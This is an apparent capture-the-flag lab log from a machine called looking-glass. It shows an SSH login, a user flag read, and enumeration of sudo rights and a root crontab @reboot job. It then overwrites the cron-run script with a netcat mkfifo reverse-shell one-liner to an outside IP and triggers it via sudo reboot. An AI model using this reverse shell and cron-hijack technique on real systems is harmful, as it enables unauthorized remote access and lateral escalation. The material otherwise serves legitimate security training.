 # ssh jabberwock@10.10.72.12
The authenticity of host '10.10.72.12 (10.10.72.12)' can't be established.
ECDSA key fingerprint is SHA256:kaciOm3nKZjBx4DS3cgsQa0DIVv86s9JtZ0m83r1Pu4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.72.12' (ECDSA) to the list of known hosts.
jabberwock@10.10.72.12's password:
Last login: Fri Jul  3 03:05:33 2020 from 192.168.170.1
jabberwock@looking-glass:~$ ls
poem.txt  twasBrillig.sh  user.txt
jabberwock@looking-glass:~$ cat user.txt
}32a911966cab2d643f5d57d9e0173d56{mht
jabberwock@looking-glass:~$ sudo -l
Matching Defaults entries for jabberwock on looking-glass:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jabberwock may run the following commands on looking-glass:
    (root) NOPASSWD: /sbin/reboot
jabberwock@looking-glass:~$ cat twasBrillig.sh
wall $(cat /home/jabberwock/poem.txt)
jabberwock@looking-glass:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
@reboot tweedledum bash /home/jabberwock/twasBrillig.sh
jabberwock@looking-glass:~$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.4.234 1234 >/tmp/f" > twasBrillig.sh
jabberwock@looking-glass:~$ sudo reboot
Connection to 10.10.72.12 closed by remote host.
Connection to 10.10.72.12 closed.